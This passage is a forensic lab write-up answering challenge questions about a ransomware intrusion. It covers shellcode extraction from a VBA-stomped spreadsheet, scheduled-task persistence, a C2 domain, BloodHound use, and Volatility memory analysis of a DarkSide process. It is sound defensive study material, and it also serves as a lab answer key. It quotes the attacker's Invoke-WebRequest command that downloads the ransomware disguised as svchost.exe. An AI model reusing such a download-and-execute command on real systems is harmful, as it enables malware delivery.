
Flag : 192.168.112.128:8080
#18 Analyzing the reverse shell. What is the first argument given to InternetErrorDlg API?
In this question, we can start by analyzing the Malicious Document, so I will begin to explore it using olevba. But I got nothing useful after that. I used olevba "Unpaid Invoice.xls" --show-pcode to see if there is VBA Stomping, and yeah, there is an array. It looks like this is the shellcode.

So we need to extract this array and put it in a new file to analyze it.


Then we will save it as .sc, and I will use scdbg to analyze it. I tried with scdbg /f but just got this which also gives us the IP:PORT from the shellcode. But I didn’t get the InternetErrorDlg API.
So I thought to use scdbg -s -1 /f to make the number of steps unlimited so we can extract everything from it.

Flag : 11223344
#19 What is the MITRE ID of the technique used by the attacker to achieve persistence?

So first, I will check Previous Command History in PowerShell Console to see if there is something malicious or related to achieving persistence as it’s sometimes an excellent place to start with. so we can check that at \Users\administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt then we will see that there is the command executed with Schtasks.exe which Enables an administrator to create, delete, query, change, run, and end scheduled tasks on a local or remote computer.


So then, we can check Windows Event logs for the scheduled tasks events. We can go to \Windows\System32\winevt\Logs\Microsoft-Windows-TaskScheduler%4Operational.evtx, and I will use Event Viewer Like Usual 😄. We can filter the logs with Event ID with 106 for a Scheduled task created. Then we will see that many Task Schedules are registered for many users, so that’s the persistence here. We also can check \Windows\System32\Tasks where these tasks are stored.
After searching on this technique, we will find the answer.
Flag : T1053.005
#20 What is the attacker’s C2 domain name?
For this question, we solved it when we checked the Previous Command History in PowerShell Console. The attacker used Mshta.exe, a utility that executes Microsoft HTML Applications (HTA) files, to run the malicious file from the C2 domain name.

We can also find it another way by checking one of the scheduled tasks. Using a text editor, we can see the same answer if we open \Windows\System32\Tasks\MicrosoftEdge.

Flag : c2.cyberdefenders.org
#21 what is the name of the tool used by the attacker to collect AD information?
We can first check if it’s located in the registry through NTUSER.DAT\Software\Microsoft\Windows\Current Version\Explorer\RecentDocs in the key of Most Recently Used (MRU), which are lists of recently used programs or opened files that the Windows operating system saves in the Windows Registry. So I will use this Magnet AXIOM Examine to get it fast, then we will go to Operating System Artifact. We will go to MRU Recent Files & Folders. as we see the user labib accessed zip file, which seems after searching that it’s used for Active Directory Enumeration and collecting AD information.

Flag : bloodhound
#22 What is the PID of the malicious process?

We can use the malfind plugin, which helps to find hidden or injected code/DLLs in user mode memory based on characteristics such as VAD tag and page permissions. We will see that there are many processes that might be suspicious so that we can dump them also using malfind and --dump-dir=DUMP_DIR, then we can scan them using virustotal. Then we will find that only one process which it’s PID 3140 is malicious.

Flag : 3140
#23 What is the family of ransomware?
As we saw from the previous question that’s that family of ransomware is DarkSide. We can also find another way to dump all processes to an executable file using the ProcDump plugin and -dump-dir=DUMP_DIR. Then, we can scan the whole directory using clamscan.

Flag : DarkSide
#24 What is the command invoked by the attacker to download the ransomware?
My idea is that for downloading the ransomware, it might need a URL to download. So I used Bulk-Extractor to extract URLs from the memory dump.

Then after searching, I found in url.txt that command. We can guess the rest, but we can make sure by searching for that in the dump. So we can use strings on the memory dump to get the whole command. Then we will find the entire command.


Flag : Invoke-WebRequest http://192.168.112.128:8000/svchost.exe -OutFile svchost.exe
#25 Provide the number of ransomware process’ privileges that are enabled by default.
First, what are process’ privileges? Privileges determine the type of system operations that a user account can perform. An administrator assigns privileges to user and group accounts. Each user’s privileges include those granted to the user and to the groups to which the user belongs. So we can use the privs volatility plugin to Display process privileges, and we can specify the output to only show the PID of the ransomware process, which is 3140 with privs -p 3140. As the question asks, we can also filter the attribute with Enabled, Default.


Flag : 25
#26 What is the pool tag of the ransomware process?
At first, we can define Pool tag scanning as a process commonly used in memory analysis to locate kernel object allocations, enabling investigators to discover evidence of artifacts that may have been freed or otherwise maliciously hidden from the operating system. But first, we need to know that A kernel pool is a range of memory that can be divided into smaller blocks for storing any type of data that a kernel-mode component (the NT module, third-party device driver, etc.) requests.

So it’s divided into four parts:
_POOL_HEADER0x10 bytes.Optional_headersit changes._OBJECT_HEADER0x30 bytes.Object_BodyObject size varies per structure.
So to find the pool tag, we need to jump to the _POOL_HEADER. We can do that by subtracting the values of each header size from the physical address of the process. Then I will use the volshell plugin to do that. We first will make the current context at svchost.exe by providing the PID of the process to volshell.

